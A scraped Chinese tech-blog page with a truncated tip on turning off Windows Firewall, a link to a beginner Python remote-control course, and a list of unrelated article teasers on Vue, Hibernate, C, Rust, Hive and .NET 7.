记住一点:多半时防火墙出了问题. 打开“控制面板”——点击“系统和安全”——“Windows防火墙”——点击“打开或关闭”Windows防火墙--点击家庭组网络或者工作组网络——关闭家庭组和工作组的防 ...
- Python 初级项目:远程操控电脑(三)-极客学院
http://www.jikexueyuan.com/course/2376_1.html
随机推荐
- vue 版本查看
如何查看vue版本号? 方法1.全局查看vue版本号 npm info vue方法2.局部(当前项目)查vue版本号 npm list vue version方法3.此外还可以通过 package.j ...
- L2-3 智能护理中心统计
题目描述: 智能护理中心系统将辖下的护理点分属若干个大区,例如华东区.华北区等:每个大区又分若干个省来进行管理:省又分市,等等.我们将所有这些有管理或护理功能的单位称为"管理结点" ...
- 《HelloGitHub》第 86 期
兴趣是最好的老师,HelloGitHub 让你对编程感兴趣! 简介 HelloGitHub 分享 GitHub 上有趣.入门级的开源项目. https://github.com/521xueweiha ...
- 【一步步开发AI运动小程序】十、姿态动作相似度比较
随着人工智能技术的不断发展,阿里体育等IT大厂,推出的"乐动力"."天天跳绳"AI运动APP,让云上运动会.线上运动会.健身打卡.AI体育指导等概念空前火热.那 ...
- 9.3. Hibernate框架
Hibernate是一个开源的持久层框架,它可以帮助我们将Java对象映射到数据库表中,并实现对象的持久化操作.Hibernate提供了丰富的API,可以方便地进行CRUD(增删改查)操作,而无需手动 ...
- 逍遥自在学C语言 | 枚举的那些事儿
前言 在C语言中,枚举是一种方便组织和表示一组相关常量的工具.枚举类型有助于提高代码的可读性和可维护性.本文将介绍C语言枚举的基本概念.语法和用法,以及一些高级技巧. 一.人物简介 第一位闪亮登场,有 ...
- Rust 内存系统
第四章 内存系统 不同的编程语言对内存有着不同的管理方式. 按照内存的管理方式可将编程语言大致分为两类: 手动管理类 手动内存管理类需要开发者使用malloc和free等函数显式管理内存. 自动内存管 ...
- Hive常见时间日期函数的使用与问题整理
这里整理一下Hive常见的时间函数和日期函数和用法,作为平时数据处理过程的一个检索和记录. 平时在数据处理过程中,如果不经常使用时间函数,一时间遇到一些时间上的处理,难免会想不起来. hive本身提供 ...
- 前端下拉框组件CCDropDownFilter下拉框 筛选框 仿美团下拉筛选框
快速实现下拉框 筛选框 仿美团下拉筛选框, 请访问uni-app插件市场地址:https://ext.dcloud.net.cn/plugin?id=12421 效果图如下: # 下拉框使用方法 ...
- .NET 7 新特性全面解析
在 2021 年 11 月 8 日发布的 .NET 6 当前已经广泛使用.微软团队已经开始着手为.NET 7制定计划和新特性.本文将为您全面解析.NET 7 的新特性,并提供源代码示例. 1. 更好的 ...
